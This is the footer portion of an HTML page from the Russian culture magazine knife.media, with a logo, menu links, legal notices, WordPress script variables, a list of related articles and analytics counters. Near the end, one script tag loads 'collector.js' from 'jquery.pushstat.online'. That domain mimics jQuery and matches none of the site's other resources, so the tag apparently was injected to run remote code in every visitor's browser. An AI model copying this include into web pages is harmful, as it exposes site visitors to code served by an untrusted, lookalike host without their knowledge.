                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"87256","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"87256","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"artem-nizhnik","category":"blunt","tags":"internet"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u00ab\u0421\u0442\u0435\u043d\u0430\u00bb \u041b\u0435\u043e\u043d\u0438\u0434\u0430 \u0410\u043d\u0434\u0440\u0435\u0435\u0432\u0430: <em>\u0431\u043e\u0434\u0438-\u0445\u043e\u0440\u0440\u043e\u0440 \u0432 \u043c\u0435\u0440\u0442\u0432\u043e\u043c \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435<\/em>","link":"\/stena-leonida-andreeva\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/i-37-360x180.webp"},{"title":"\u041d\u0430\u0446\u0438\u044f \u043f\u0430\u043b\u043e\u043a: <em>\u043a\u0430\u043a \u0434\u0432\u043e\u0435 \u0434\u0440\u0443\u0437\u0435\u0439 \u0437\u0430\u043f\u0443\u0441\u0442\u0438\u043b\u0438 \u043c\u0438\u0440\u043e\u0432\u043e\u0435 \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0435 \u043f\u0430\u043b\u043e\u0447\u043d\u044b\u0445 \u0446\u0435\u043d\u0438\u0442\u0435\u043b\u0435\u0439<\/em>","link":"\/nacziya-palok\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/3024-360x216.jpg"},{"title":"\u0421\u0435\u043d\u0442\u0438\u043d\u0435\u043b\u044c\u0446\u044b \u0432 \u0441\u0435\u0442\u0438: <em>\u043a\u0430\u043a \u043f\u043b\u0435\u043c\u044f, \u043d\u0435 \u0437\u043d\u0430\u044e\u0449\u0435\u0435 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b, \u043f\u043e\u043a\u043e\u0440\u0438\u043b\u043e \u0435\u0435<\/em>","link":"\/sentinelczy-v-seti\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/photo-1691422774701-f842e1219a06-360x270.jpg"},{"title":"\u0423 \u043d\u0430\u0441 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441 \u0434\u0435\u0439\u0442\u0438\u043d\u0433\u043e\u043c! <em>(\u0418\u043b\u0438 \u043d\u0435\u0442?)<\/em>","link":"\/u-nas-problemy-s-dejtingom\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/02\/756445561124552-360x223.jpg"},{"title":"\u0422\u0438\u043a-\u0442\u043e\u043a \u0433\u043e\u043b\u043e\u0432\u043d\u043e\u0433\u043e \u043c\u043e\u0437\u0433\u0430: <em>\u0447\u0435\u043c \u043e\u043f\u0430\u0441\u043d\u044b \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0435 \u0432\u0438\u0434\u0435\u043e?<\/em>","link":"\/tik-tok-golovnogo-mozga\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/02\/0x0-1-360x261.webp"},{"title":"\u041f\u043e\u043b\u043d\u044b\u0439 \u0442\u0440\u0430\u0432\u043c\u0430\u043a\u043e\u0440! <em>\u0413\u0430\u0439\u0434 \u043f\u043e \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u0441\u0442\u0435\u0442\u0438\u043a\u0430\u043c<\/em>","link":"\/polnyj-travmakor\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/12\/IMG_5398-360x203.jpeg"},{"title":"\u042d\u0442\u043e \u0431\u0430\u0437\u0430: <em>\u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c, \u0447\u0442\u043e\u0431\u044b \u043d\u0435\u00a0\u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 \u0432\u00a0\u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435<\/em>","link":"\/anti-spam\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/photo_2024-11-08_14-22-44-360x270.jpg"},{"title":"\u0422\u0435\u043e\u0440\u0438\u044f \u043c\u0435\u0440\u0442\u0432\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0430. <em>\u0427\u0442\u043e, \u0435\u0441\u043b\u0438 \u0432\u0441\u0435 \u043d\u0435\u0437\u043d\u0430\u043a\u043e\u043c\u0446\u044b \u0432\u00a0\u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445 \u043d\u0430\u00a0\u0441\u0430\u043c\u043e\u043c \u0434\u0435\u043b\u0435\u00a0\u2014 \u0431\u043e\u0442\u044b?<\/em>","link":"\/dead-internet-conspiracy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Internet-glav-360x270.jpg"},{"title":"&laquo;\u041c\u043e\u044f \u0434\u043e\u0447\u044c \u043f\u043e\u0434\u0432\u0435\u0440\u0433\u043b\u0430\u0441\u044c \u0433\u0440\u0443\u043c\u0438\u043d\u0433\u0443 \u0438&nbsp;\u0441\u0435\u043a\u0441\u0442\u0438\u043d\u0433\u0443 \u0432&nbsp;\u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445&raquo;. <em>\u041a\u0430\u043a \u0443\u0431\u0435\u0440\u0435\u0447\u044c \u0434\u0435\u0442\u0435\u0439 \u0438\u00a0\u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432 \u043e\u0442\u00a0\u043d\u0435\u0437\u043d\u0430\u043a\u043e\u043c\u0446\u0435\u0432 \u0432\u00a0\u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435<\/em>","link":"\/cybergrooming\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Onlajn-ekspluatacziya-glav-360x270.jpg"},{"title":"\u041e\u0442&nbsp;\u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0439 \u043a\u043e\u0442\u0435\u043d\u043a\u0430 \u0434\u043e&nbsp;\u0431\u0430\u043d\u0430\u043d\u043e\u0432\u043e\u0439 \u0440\u0430\u0434\u0438\u0430\u0446\u0438\u0438. <em>\u041a\u0430\u043a \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442 \u0441\u043b\u0443\u0447\u0430\u0439\u043d\u044b\u0435 \u0447\u0438\u0441\u043b\u0430 \u0438\u00a0\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u00a0\u043b\u0438 \u043e\u043d\u0438 \u0441\u043b\u0443\u0447\u0430\u0439\u043d\u044b<\/em>","link":"\/generating-random-numbers\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/CHisla-glav-360x270.jpg"},{"title":"\u0422\u0438\u043a-\u0442\u043e\u043a \u043f\u0440\u043e\u0442\u0438\u0432 \u0441\u0430\u043c\u043e\u0433\u043e \u0441\u0435\u0431\u044f. <em>\u041a\u0430\u043a \u043a\u0440\u0438\u0442\u0438\u043a \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439 \u0441\u0442\u0430\u043b \u043b\u044e\u0431\u0438\u043c\u044b\u043c \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u043e\u043c \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0430<\/em>","link":"\/heidegger-and-reels\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Byon-CHhol-Han-glav-360x270.jpg"},{"title":"\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f Fido: <em>\u0432\u0441\u0435\u043c\u0438\u0440\u043d\u0430\u044f \u0441\u0435\u0442\u044c \u0431\u0435\u0437 \u0434\u0435\u043d\u0435\u0433, \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c \u0431\u0435\u0437 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0430<\/em>","link":"\/fido\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Dzhennings-glav-360x270.jpg"},{"title":"\u0422\u0440\u0435\u043d\u0434 \u0438\u043b\u0438 \u0434\u0438\u0430\u0433\u043d\u043e\u0437? <em>\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0441\u0438\u043d\u0434\u0440\u043e\u043c\u044b \u0438\u00a0\u043a\u0442\u043e \u043e\u0442\u00a0\u043d\u0438\u0445 \u0441\u0442\u0440\u0430\u0434\u0430\u0435\u0442<\/em>","link":"\/trend-syndromes\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Sindromy-glav-360x270.jpg"},{"title":"\u0414\u0435\u0441\u044f\u0442\u044c \u0441\u043b\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u0434\u0430\u044e\u0442 \u043d\u0435\u0443\u0432\u0435\u0440\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0432 \u0441\u0435\u0431\u0435","link":"\/lack-of-confidence\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/tumblr_o2hgltUgMR1uch37fo1_1280-360x240.jpg"},{"title":"\u0422\u043e\u0440\u0436\u0435\u0441\u0442\u0432\u043e \u043c\u0443\u0441\u043e\u0440\u0430. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043b \u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043d\u0430\u043c \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435<\/em>","link":"\/endless-scrolling\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Soczseti-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"50aa181429","time":"1769028595","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
